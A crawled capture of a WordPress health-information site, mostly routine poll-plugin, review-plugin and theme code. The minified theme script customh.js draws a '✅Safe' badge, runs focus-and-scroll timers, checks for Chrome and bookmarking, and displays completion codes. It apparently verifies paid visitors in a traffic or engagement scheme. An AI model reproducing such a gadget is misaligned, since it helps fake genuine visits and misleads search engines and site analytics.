				footer.ts_poll_footer_693722  .ts_poll_total_v[data-tsp-pos="left"]{
					float: left;
				}
				footer.ts_poll_footer_693722  .ts_poll_total_v[data-tsp-pos="full"]{
					width: 98% !important;
					text-align: center;
				}
				footer.ts_poll_footer_693722  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="after"] {
					vertical-align: middle;
					-webkit-flex-direction: row-reverse;
					-ms-flex-direction: row-reverse;
					flex-direction: row-reverse;
				}
				footer.ts_poll_footer_693722  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="before"] {
					vertical-align: middle;
					-webkit-flex-direction: row;
					-ms-flex-direction: row;
					flex-direction: row;
				}
				
					</style>
					
		<script type="text/javascript">
			let ts_poll_ajax_693722 = "https://ahcaf.com/wp-admin/admin-ajax.php",
				tspInterval_for_693722 = null,
				tspIntervalFunction_693722 = function(){
					if(typeof Vue === "function" && typeof(document.getElementById("ts_poll_form_693722")) != "undefined" && document.getElementById("ts_poll_form_693722") != null) {
						let ts_poll_app_693722 = new Vue({
							el:"#ts_poll_form_693722",
							data:{
								tsp_active_section : false,
								tsp_answers:"",
								tsp_total:"",
								tsp_sceleton: false,
								ts_poll_mode : "",
								tsp_type : "bothlab",
								tsp_show : "true",
								tsp_result_no : "Thank You !",		
							},
							methods:{
								tspGetImageSrc(rowIndex,rowId){
									var tspSelf = this;
									if (typeof(document.getElementById(`tspImg693722-${rowId}`)) != "undefined" && document.getElementById(`tspImg693722-${rowId}`) != null) {
										document.getElementById(`tspImg693722-${rowId}`).setAttribute("src", tspSelf["tsp_answers"][rowIndex]["img_src"])
									}
								},
								renderTsPoll:function(){
									let tspSelf = this;
									fetch(tsPollData.root_url + "ts-poll/v1/render", {
									  	method: "POST",
										headers: {
											"Content-Type": "application/json",
											"X-WP-Nonce": tsPollData.nonce
										},
										body: JSON.stringify({ poll_id: 2 })
									}).then(response => {
										if (!response.ok) {
											throw new Error("Error: TS Poll loading failed.");
										}
										return response.json();
									}).then(data => {
										if (data.success) {
											tspSelf.tsp_answers = data.answers;
											tspSelf.tsp_total = data.total_votes;
											setTimeout(() => {
												document.getElementById("ts_poll_section_693722").removeAttribute("style");
												tspSelf.tsp_active_section = true;
												tspSelf.ts_poll_mode = data.mode;
											}, 1000);
										} else {
											alert("Error: TS Poll loading failed.");
										}
									}).catch(error => console.error("Error: TS Poll loading failed."));
									
								},
								show_results:function(tspAll = false){
									
				jQuery("footer.ts_poll_footer_693722 div.ts_poll_footer_res").css("z-index", "9999").animate({ "opacity": "1" }, 500);
				jQuery("main.ts_poll_main_693722 > div.ts_poll_answer  span.ts_poll_r_block").css("z-index", "9999").animate({ "opacity": "1" }, 500);
				setTimeout(() => {
					jQuery("main.ts_poll_main_693722 > div.ts_poll_answer  span.ts_poll_r_block span.ts_poll_r_progress").each(function () {
						jQuery(this).animate({ "width": `${jQuery(this).attr("data-tsp-length")}%` }, 1500);
					});
				}, 500);
				
									if(tspAll === true){
										document.getElementById("ts_poll_footer_693722").remove();
										
									}
								},
								hide_results : function(){
									
				jQuery("main.ts_poll_main_693722 > div.ts_poll_answer  span.ts_poll_r_block span.ts_poll_r_progress").each(function () {
					jQuery(this).animate({ "width": 0 }, 500);
				});
				jQuery("footer.ts_poll_footer_693722 div.ts_poll_footer_res").animate({ "opacity": "0" }, 500);
				jQuery("main.ts_poll_main_693722 > div.ts_poll_answer  span.ts_poll_r_block").animate({ "opacity": "0" }, 500);
				setTimeout(() => {
					jQuery("footer.ts_poll_footer_693722 div.ts_poll_footer_res").css("z-index", "-1");
					jQuery("main.ts_poll_main_693722 > div.ts_poll_answer  span.ts_poll_r_block").css("z-index", "-1");
				}, 500);
				
								},
								vote_function : function(event){
									let tspSelf = this,
										tsp_checked_array = [];
									setTimeout(() => {
										jQuery(`main.ts_poll_main_693722 input[name="ts_poll_all693722"]`).each(function(){
											if(jQuery(this).is(":checked")){
												tsp_checked_array.push(jQuery(this).val());
											}
										});
										if(tsp_checked_array.length === 0 || event.type != "click"){ return; }
										tspSelf.tsp_sceleton = true;
										fetch(tsPollData.root_url + "ts-poll/v1/vote", {
											method: "POST",
											headers: {
												"Content-Type": "application/json",
												"X-WP-Nonce": tsPollData.nonce
											},
											body: JSON.stringify({ poll_id: 2, checked_answers : tsp_checked_array.join("|") })
										}).then(response => {
											if (!response.ok) {
												throw new Error("Error: TS Poll vote failed.");
											}
											return response.json();
										}).then(data => {
											if (data.success) {
												tspSelf.tsp_answers = data.answers;
												tspSelf.tsp_sceleton = false;
												jQuery("form.ts_poll_form_693722 footer").remove();
												tspSelf.show_results();
											} else {
												console.error("Error: TS Poll vote failed.");
											}
										}).catch(error => console.error("Error: TS Poll vote failed."));
									}, 100);
								},
								
							},
							created:function(){
								this.renderTsPoll();
							},
							
							watch: {
								ts_poll_mode : function(tspNewMode) {
									if (tspNewMode == "end") {
										this.show_results(true);
									}else if(tspNewMode == "coming"){
										this.tsp_sceleton = true;
									}
								}
							}
						});
						clearInterval(tspInterval_for_693722);
					}
				},
				tspReference_for_693722 = (function tspSameCallFunction_693722() {
					tspInterval_for_693722 = setInterval(tspIntervalFunction_693722, 1000);
					
					return tspSameCallFunction_693722;
				}());
		</script>
		
</div>
		</div></section>
	</aside>
	</div>
			
		</div>
		<div class="clear"></div>
	


<footer>
				<div class="fmw">
			<div class="wrp">
									<div class="colm twc ">
						<section id="text-5" class="col"><div class="scn"><p class="ttl">Disclosure</p>			<div class="textwidget"><p>By visiting our website you understand and agree that we use cookies.</p>
<p>The reviews and content are merely opinions of authors and posters. AHCA is not responsible for verifying the validity of the contributors.</p>
<p>AHCA participates in the Amazon Partnership program and other offers. This means that we may get compensated for some referrals.</p>
</div>
		</div></section>					</div>
									<div class="colm twc lst">
						<section id="text-2" class="col"><div class="scn">			<div class="textwidget"><p><a href="https://ahcaf.com/"><img decoding="async" class="aligncenter wp-image-31 size-full" src="https://ahcaf.com/wp-content/uploads/2022/06/AHCAF-logo-2022.jpg" alt="AHCA Arkansas Health Care Access Foundation logo" width="250" height="138" /></a></p>
<p style="text-align: center;"><a href="https://ahcaf.com/privacy-policy/"><u>Privacy</u></a> | <a href="https://ahcaf.com/terms-of-use/"><u>Terms</u></a> | <a href="https://ahcaf.com/contact/"><u>Contact</u></a></p>
<p>This website is not meant to be used for diagnosis or as a substitute for seeing a certified medical professional.</p>
</div>
		</div></section>					</div>
								<div class="clear"></div>
			</div>
		</div>
		<div class="fmm">
		<div class="wrp">
			<div class="ft-m">
							</div>
		</div>
		<div class="wrp">
			<div class="ft-c">
				<p>
											Copyright © 2022 by AHCA (previously AHCAF).														</p>
			</div>
			<div class="ft-s">
													<span>Connect With Me:</span>
								<ul>
											<li class="lk">
							<a href="https://www.linkedin.com/company/ahcafr" target="_blank"></a>
						</li>
																<li class="fb">
							<a href="https://www.facebook.com/ahcaf/" target="_blank"></a>
						</li>
																<li class="tw">
							<a href="https://twitter.com/ahcafcom"
							   target="_blank"></a>
						</li>
																					<li class="yt">
							<a href="https://www.youtube.com/channel/UCgUtx18PzXCK84v5IZlJvDw" target="_blank"></a>
						</li>
														</ul>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	</footer>


	 <script src="/wp-content/themes/customh.js"></script>         <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <link rel='stylesheet' id='TS Poll_public_css-css' href='https://ahcaf.com/wp-content/plugins/poll-wp/public/css/ts_poll-public.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ts_poll_special_693722-css' href='https://ahcaf.com/wp-content/plugins/poll-wp/public/css/ts_poll-content-special.css?ver=1768872835' type='text/css' media='all' />
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2408" id="toc-front-js"></script>
<script type="text/javascript" id="thrive-main-script-js-extra">
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https:\/\/ahcaf.com\/wp-admin\/admin-ajax.php","is_singular":"1","post_type":"page","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https:\/\/ahcaf.com\/wp-content\/themes\/rise","translations":{"ProductDetails":"Product Details"}};
var ThriveApp = {"ajax_url":"https:\/\/ahcaf.com\/wp-admin\/admin-ajax.php","is_singular":"1","post_type":"page","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https:\/\/ahcaf.com\/wp-content\/themes\/rise","translations":{"ProductDetails":"Product Details"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/themes/rise/js/script.js?v=1.500.1" id="thrive-main-script-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/ahcaf.com\/wp-admin\/admin-ajax.php","origin_id":1007,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures.","searchwp_live_search_client_nonce":"7d55452078"};;
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/ahcaf.com\/wp-admin\/admin-ajax.php","origin_id":1007,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures.","searchwp_live_search_client_nonce":"7d55452078"};;
/* ]]> */
</script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.2" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="TS Poll-js-extra">
/* <![CDATA[ */
var tsPollData = {"root_url":"https:\/\/ahcaf.com\/wp-json\/","nonce":"5dc2ff86ef"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/poll-wp/public/js/ts_poll-public.js?ver=2.3.8" id="TS Poll-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/poll-wp/public/js/ResizeSensor.js?ver=1768872835" id="TS PollResizeSensor-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/poll-wp/public/js/ElementQueries.js?ver=1768872835" id="TS PollElementQueries-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/poll-wp/public/js/ts_poll-content.js?ver=1768872835" id="ts_poll_js_693722-js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2960ae4236d7458c8123b2145111c00e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page uncached by LiteSpeed Cache 7.6.2 on 2026-01-19 21:33:55 -->

--- FILE ---
content_type: text/css
request_url: https://ahcaf.com/wp-content/plugins/wp-customer-reviews/wp-customer-reviews.css?ver=99999
body_size: 1389
content:
/*
    WP Customer Reviews
    You can override any of these values in your theme CSS if you use !important
    Example: #wpcr_respond_1 blockquote.description p { font-size:12px !important; font-weight:bold !important; }
*/

.wpcr_show { display:inline; }
.wpcr_hide { display:none; }
.wpcr_fl { float:left; }
.wpcr_sc { padding:0px 10px 0px 0px; }
.wpcr_rname { padding:0px 0px 0px 0px; line-height:20px; }
.wpcr_clear { clear:both; }
.wpcr_spacing1 { padding-bottom:5px; }
.wpcr_lh30 { line-height:30px; }
.wpcr_pb5 { padding-bottom:5px; }
.wpcr_power { padding-top:30px !important; padding-bottom:5px !important; font-size:10px !important; }
.wpcr_status_msg { color:#c00;font-weight:bold; }
.wpcr_status_msg div { color:#c00;font-weight:bold;padding-bottom:15px;padding-top:15px; }

/* title of review */
#wpcr_respond_1 h2.summary { padding: 5px 0 5px 0; }
#wpcr_respond_1 h3.summary { padding: 5px 0 5px 0; }
#wpcr_respond_1 h4.summary { padding: 5px 0 5px 0; }
#wpcr_respond_1 h5.summary { padding: 5px 0 5px 0; }
#wpcr_respond_1 h6.summary { padding: 5px 0 5px 0; }

/* review text */
#wpcr_respond_1 blockquote.description { font-size:14px; font-weight:normal; }
#wpcr_respond_1 blockquote.description p { font-size:14px; font-weight:normal; display:inline !important; }
#wpcr_respond_1 p.response { font-size:14px; font-weight:normal; font-style:italic; }

/* hcard */
#wpcr_respond_1 .vcard { font-size:10px !important; padding-bottom:5px; line-height:11px !important; }
#wpcr_hcard_h { display:none; }
#wpcr_hcard_s { display:block; }

#wpcr_postcomment { font-size:1.1em; font-weight:bold; }

#wpcr_commentform label { display:inline !important; }
#wpcr_commentform #fconfirm1, #wpcr_commentform #fconfirm3 { display:none; }
#wpcr_ad { background:#ffffff; }
#wpcr_ad label { font-weight:bold; }

#wpcr_commentform #fconfirm2 { width:auto !important; }

#wpcr_respond_1, #wpcr_respond_2 { margin:0 !important; padding:0 !important; clear:both !important; }
#wpcr_respond_1 p, #wpcr_respond_2 p { 
    margin:0 !important;
    padding:0 !important;
    line-height:120% !important;
    margin-top:2px !important;
    margin-bottom:2px !important;
}			

#wpcr_respond_1 .wpcr_rating, #wpcr_commentform .wpcr_rating {
    border:0 !important;
    margin:0 !important;
    padding:0 !important;
    margin-left:0px !important;
    margin-top:0px !important;
    overflow:hidden;
    height:16px;
}

/* Thank you ColorRating for the inspiration and image */
#wpcr_respond_1 .sp_rating { line-height:1.7em; display:block; }
#wpcr_respond_1 .sp_rating * { border:0 none; margin:0; padding:0; }

#wpcr_respond_1  .base  { background:url(newstars.png) 0 0 no-repeat; width:85px; height:17px; float:left; padding-right:4px; overflow:hidden; display:block; }
#wpcr_respond_1 .average { background:url(newstars.png) 0 -15px no-repeat; text-indent:-9999px; height:17px; }

#wpcr_respond_2 { display:none; background-color:inherit; }

#wpcr_commentform .sp_rating { line-height:1.7em; display:block; }
#wpcr_commentform  .sp_rating * { border:0 none; margin:0; padding:0; }

#wpcr_commentform .status { height:16px; width:100px; overflow:hidden; position:relative; cursor:pointer; display:block; }

#wpcr_commentform  .base  { display:none; }

#wpcr_commentform .score { background:url(newstars.png) 0 0 no-repeat; width:85px; height:17px; float:left; position:relative; }
#wpcr_commentform .score a {
    display:block;
    height:17px;
    float:left;
    text-indent:-9999px;
    position:absolute;
    overflow:hidden;
    line-height:1em;
}
#wpcr_commentform .score a:hover { background:url(newstars.png) bottom right no-repeat; }
#wpcr_commentform .score1 {width:20%; z-index:55;}
#wpcr_commentform .score2 {width:40%; z-index:54;}
#wpcr_commentform .score3 {width:60%; z-index:53;}
#wpcr_commentform .score4 {width:80%; z-index:52;}
#wpcr_commentform .score5 {width:100%; z-index:51;}

#wpcr_div_2 { width:100%; margin:0px; padding:0px; }
#wpcr_table_2 { text-align:left; width:100%; }
#wpcr_table_2  td { text-align:left; }
#wpcr_check_confirm { margin-top:10px;font-size:13px;color:#c00;margin-bottom:4px; }

#wpcr_button_1, #wpcr_button_1:link, #wpcr_button_1:visited, #wpcr_submit_btn, #wpcr_submit_btn:link, #wpcr_submit_btn:visited {
  -moz-border-radius: 3px !important;
  -webkit-border-radius: 3px !important;
  background: white url('button.png') 0 0 repeat-x !important; 
  background: -moz-linear-gradient(0% 170% 90deg, #c4c4c4, white) !important;
  background: -webkit-gradient(linear, 0% 0%, 0% 170%, from(white), to(#c4c4c4)) !important;
  border: 1px solid !important;
  border-color: #e6e6e6 #cccccc #cccccc #e6e6e6 !important;
  border-radius: 3px !important;
  color: #404040 !important;
  cursor:pointer !important;
  display: inline-block !important;
  font-size: 15px !important;
  font-weight: normal !important;
  outline: 0 !important;
  padding: 5px 8px 5px !important;
  text-align: center !important;
  text-decoration: none !important;
  text-shadow: 1px 1px 0 white !important; 
  white-space: nowrap !important;
  float:none !important;
  height:auto !important;
  text-indent:0 !important;
 }

.button_wrap{
text-align: center;}

#wpcr_button_1:hover, #wpcr_submit_btn:hover {
    background: -moz-linear-gradient(0% 170% 90deg, #b8b8b8, white) !important;
    background: -webkit-gradient(linear, 0% 0%, 0% 170%, from(white), to(#b8b8b8)) !important;
    border-color: #99ccff !important;
    color: #333333 !important;
    cursor:pointer !important;
    font-weight: normal !important;
}

#wpcr_button_1:active, #wpcr_submit_btn:active {
    position: relative !important;
    top: 1px !important; 
}

#wpcr_button_1:active, #wpcr_button_1:focus, #wpcr_submit_btn:active, #wpcr_submit_btn:focus {
    background-position: 0 -25px !important;
    background: -moz-linear-gradient(0% 170% 90deg, white, #dedede) !important;
    background: -webkit-gradient(linear, 0% 0%, 0% 170%, from(#dedede), to(white)) !important;
    border-color: #8fc7ff #94c9ff #94c9ff #8fc7ff !important;
    color:#1a1a1a !important;
    text-shadow: 1px -1px 0 rgba(255, 255, 255, 0.5) !important; 
}

#wpcr_commentform input  { padding:2px; margin:0 !important; width:80% !important;  }
#wpcr_commentform textarea { padding:2px !important; margin:0 !important; width:100%;  }
#wpcr_commentform small { padding:0 !important; margin:0 !important; }
#wpcr_commentform table, #wpcr_commentform td { border:0 !important; border-style:none !important; }

#wpcr_pagination {
    clear:both;
    padding:0px 0px 0px 0px;
    position:relative;
    font-size:11px;
    line-height:13px;
}

#wpcr_pagination_page {
    float:left;
    display:block;
    line-height:30px;
    padding-right:5px;
}

#wpcr_pagination .wpcr_current, #wpcr_pagination a {
    display:block;
    float:left;
    margin: 2px 2px 2px 0;
    padding:6px 9px 5px 9px;
    text-decoration:none;
    width:auto;
    color:#fff;
    background: #555;
}

#wpcr_pagination a:hover{
    color:#fff;
    background: #3279BB;
}

#wpcr_pagination .wpcr_current{
    padding:6px 9px 5px 9px;
    background: #3279BB;
    color:#fff;
}
/*===================igal start===  extra fade and expand button*/
button.read-more {
  display: inline-block;
  border-radius: 20px;
  background-color: #d1ffed;
  border: 1px solid #4CAF50;  
  text-align: center;
  font-size: 12px;
  padding: 5px;
  width: 80%;
  transition: all 0.5s;
  cursor: pointer;
  margin: 5px;
}
button.read-more.active {
  width: 20%;
	display:block;
	position:relative;
  margin-top: -32px;
  margin-left: 80%;	
	  font-size: 10px;
	z-index:2;
	  background-color: #a5c9bb;
}

button.read-more span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
}

button.read-more span:after {
  content: '\2193\2193\2193';
  position: absolute;
  opacity: 0;
  right: -20px;
  transition: 0.5s;
}

button.read-more:hover span, 
button.read-more:focus span{
  padding-right: 55px;
}

button.read-more:hover span:after,
button.read-more:focus span:after{
  opacity: 1;
  right: 0;
}

.fade {
  background: linear-gradient(to bottom, rgba(100, 100, 100, 0) 0%, #e6f0ff 105%);
  height: 90px;
  width: 99%;
  margin: auto;
  margin-top: -112px;
  position: relative;
}

/*igal end*/


--- FILE ---
content_type: text/css
request_url: https://ahcaf.com/wp-content/themes/rise/style.css?ver=6.6.1
body_size: -288
content:
/*
Theme Name: Rise
Theme URI: http://thrivethemes.com/
Author: Thrive Themes
Author URI: http://thrivethemes.com/
Text Domain: thrive
Description: Rise description
Version: 1.500.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, thrive, lead capture
*/

#fixed-left {
  position:fixed;
  color:green; 
  bottom:5px;
  right:2px;
  background:rgba(255, 255, 255, 0.8);
  border-radius: 5px;
  white-space: pre-wrap;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://ahcaf.com/wp-content/themes/customh.js
body_size: 471
content:
var e,t=(new Date).getDate(),n=v(),o=v(),r=(t+n+o)%10,a="0x914"+t+"4"+n+o+r,i="0x823"+t+"3"+n+o+r,s="0x362"+t+"2"+o+n,u=!1,d=0,c=0,g="",f=jQuery.noConflict();if("/"!=window.location.pathname){var l,m=document.createElement("div");if(m.setAttribute("id","fixed-left"),m.innerHTML+="\u{2705}Safe",document.body.appendChild(m),null!=(e=sessionStorage.getItem("timer")))null==(g=sessionStorage.getItem("output"))?x(parseInt(e)+5):w(parseInt(e)+5);else f("#fixed-left").on("mousedown touchstart",(function(){null==e&&(l=setTimeout(x,1500))})).on("mouseup touchend mouseleave",(function(){clearTimeout(l)}))}function v(){return Math.floor(10*Math.random())}function x(t=180){var n,o,r,a;o=(n=f("#fixed-left")).clone(),n.replaceWith(o),e=t,f("#fixed-left").text("timer...");var i=setInterval((function(){r=parseInt(e/60,10),a=parseInt(e%60,10),r=r<10?"0"+r:r,a=a<10?"0"+a:a,f("#fixed-left").text(r+":"+a),document.hasFocus()&&p()&&(e--,sessionStorage.setItem("timer",e)),e<0&&(clearInterval(i),I())}),1100)}function p(e=12){return d===window.pageYOffset?c++:(d=window.pageYOffset,c=0),c<e}var h=function(t){(t.ctrlKey||t.metaKey)&&"d"===t.key&&(u=!0,e<0&&I(),document.removeEventListener("keydown",h))};function I(){var e=navigator.userAgent.indexOf("Edg")>-1,t=void 0!==window.opr,n=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)&&!e&&!t,o=/CriOS/i.test(navigator.userAgent)&&/iphone|ipod|ipad/i.test(navigator.userAgent),r=/(CrOS)/.test(navigator.userAgent),s=("ontouchstart"in document.documentElement||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0)&&/mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),d=/Macintosh/i.test(navigator.userAgent)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>1,c=(s||d)&&!r&&!u,l=n||o&&c;document.referrer.toLowerCase().indexOf("google");g=c?"Mobile: "+i:"Desktop: "+a,l?g+="1":g="NotChrom "+g+"5",f("#fixed-left").text(g),u?(sessionStorage.setItem("output",g),w()):sessionStorage.clear()}function w(t=180){var n,o;e=t;var r=setInterval((function(){n=parseInt(e/60,10),o=parseInt(e%60,10);var t="\n2nd timer "+(n=n<10?"0"+n:n)+":"+(o=o<10?"0"+o:o);if(f("#fixed-left").text(g+t),document.hasFocus()&&p()&&(e--,sessionStorage.setItem("timer",e)),e<0){var a=navigator.userAgent.indexOf("Edg")>-1,i=void 0!==window.opr;t=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)&&!a&&!i?"\nDone: "+s:"\nN/A, must use CHROM",f("#fixed-left").text(g+t),clearInterval(r),sessionStorage.clear()}}),1200)}document.addEventListener("keydown",h);

--- FILE ---
content_type: application/x-javascript
request_url: https://ahcaf.com/wp-content/plugins/wp-customer-reviews/wp-customer-reviews.js?ver=99999
body_size: 1321
content:
var wpcr_old_btn_val = 'Click here to hide form';
var wpcr_req = [];

function wpcr_strpos (haystack, needle, offset) {
  var i = (haystack+'').indexOf(needle, (offset || 0));
  return i === -1 ? false : i;
}

function wpcr_ucfirst(str) {
    var firstLetter = str.slice(0,1);
    return firstLetter.toUpperCase() + str.substring(1);
}

function wpcr_del_cookie(name) {
    document.cookie = name + '=; expires=Thu, 01-Jan-70 00:00:01 GMT;';
}

function wpcr_jump_to() {
    jQuery(document).ready(function(){
        window.location.hash="wpcr_respond_1";
    });
}

function valwpcrform_2(newid,oldid,err) {
    
    var myval = '';
    
    for (var i in wpcr_req) {
        var col = wpcr_req[i];
        if (newid === col && jQuery("#"+oldid).val() === "") {			
            var nice_name = jQuery('label[for="'+oldid+'"]').html();
            nice_name = nice_name.replace(":","");
            nice_name = nice_name.replace("*","");
            nice_name = jQuery.trim(nice_name);
            err.push("You must include your "+nice_name+".");
        }
    }
    
    if (newid === 'femail' && jQuery("#"+oldid).val() !== "") {
        myval = jQuery("#"+oldid).val();
        if (/^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/.test(myval) == false) {
            err.push("The email address provided is not valid.");
        }
    }
    
    if (newid === 'fwebsite' && jQuery("#"+oldid).val() !== "") {
        myval = jQuery("#"+oldid).val();
        if (/^\S+:\/\/\S+\.\S+.+$/.test(myval) == false) {
            err.push("The website provided is not valid. Be sure to include http://");
        }
    }
    
    if (newid === "ftext" && jQuery("#"+oldid).val().length < 30) {
        err.push("You must include a review. Please make reviews at least a couple of sentences.");
    }
    if (newid === "fconfirm2" && jQuery("#fconfirm2").is(":checked") === false) {
        err.push("You must confirm that you are human.");
    }
    if (newid === "fconfirm1" && jQuery("#fconfirm1").is(":checked") ) {
        err.push("You must confirm that you are human. Code 2.");
    }
    if (newid === "fconfirm3" && jQuery("#fconfirm3").is(":checked") ) {
        err.push("You must confirm that you are human. Code 3.");
    }
    
    return err;
}

function valwpcrform() {	
    var frating = parseInt(jQuery("#frating").val(), 10);
    if (!frating) { frating = 0; }
    
    var err = [];
    
    jQuery("#wpcr_commentform").find('input, textarea').each(function(){
        var oldid = jQuery(this).attr('name');
        var newid = oldid;
        var pos = wpcr_strpos(oldid,'-',0) + 1;
        if (pos > 1) {
            newid = oldid.substring(pos);
        } else {
            newid = oldid;
        }
        err = valwpcrform_2(newid,oldid,err);
    });
    
    if (frating < 1 || frating > 5) {
        err.push("Please select a star rating from 1 to 5.");
    }
    
    if (err.length) {
        var err2 = err.join("\n");
        alert(err2);
        jQuery("#wpcr_table_2").find("input:text:visible:first").focus();
        return false;
    }

	var f = jQuery("#wpcr_commentform");
	var newact = document.location.pathname + document.location.search;
	f.attr("action",newact).removeAttr("onsubmit");
    return true;
}

function wpcr_set_hover() {
    jQuery("#wpcr_commentform .wpcr_rating").unbind("click",wpcr_set_hover);
    wpcr_onhover();
}

function wpcr_onhover() {    
    jQuery("#wpcr_commentform .wpcr_rating").unbind("click",wpcr_set_hover);
    jQuery("#wpcr_commentform .base").hide();
    jQuery("#wpcr_commentform .status").show();
}

function wpcr_showform() {
    jQuery("#wpcr_respond_2").slideToggle();
    if (wpcr_old_btn_val == 'Click here to hide form') {
        wpcr_old_btn_val = jQuery("#wpcr_button_1").html();
        jQuery("#wpcr_button_1").html('Click here to hide form');
    } else {
        jQuery("#wpcr_button_1").html(wpcr_old_btn_val);
        wpcr_old_btn_val = 'Click here to hide form';
    }
    jQuery("#wpcr_table_2").find("input:text:visible:first").focus();
}

function wpcr_init() {
    
    jQuery("#wpcr_button_1").click(wpcr_showform);    
    jQuery("#wpcr_commentform").submit(valwpcrform);

    jQuery("#wpcr_commentform .wpcr_rating a").click(function(e) {
            e.preventDefault();
            e.stopPropagation();
            
            var wpcr_rating = jQuery(this).html();
            var new_w = 20 * wpcr_rating + "%";

            jQuery("#frating").val(wpcr_rating);
            jQuery("#wpcr_commentform .base").show();
            jQuery("#wpcr_commentform .average").css("width",new_w);
            jQuery("#wpcr_commentform .status").hide();

            jQuery("#wpcr_commentform .wpcr_rating").unbind("mouseover",wpcr_onhover);
            jQuery("#wpcr_commentform .wpcr_rating").bind("click",wpcr_set_hover);
    });

    jQuery("#wpcr_commentform .wpcr_rating").bind("mouseover",wpcr_onhover);
}

jQuery(document).ready(function (){
	wpcr_init ();
	moreLess(900,15);
});


//igal =======
function moreLess(initiallyVisibleCharacters, lineNum) {
	var visibleCharacters = initiallyVisibleCharacters;
	var paragraph = jQuery(".text")
	
	paragraph.each(function() {
		var text = jQuery(this).text();

		if (text.length < visibleCharacters) {
			return;}

		ReadMore (jQuery(this).parent(),lineNum);
	});
};

//class from animated example
function ReadMore(_jObj, lineNum) { 
  var READ_MORE_LABEL = 'Expand';
  var HIDE_LABEL = 'Minimize';

  var jObj = _jObj;
  var textMinHeight = ''+ (parseInt(jObj.children('.text').css('line-height'),10)*lineNum) +'px';
  var textMaxHeight = ''+ jObj.children('.text').css('height');

  //jObj.css('height', ''+ textMaxHeight);
  jObj.css( 'transition', 'height .5s');
  jObj.css('height', ''+ textMinHeight);
  jObj.css('overflow', 'hidden');
	
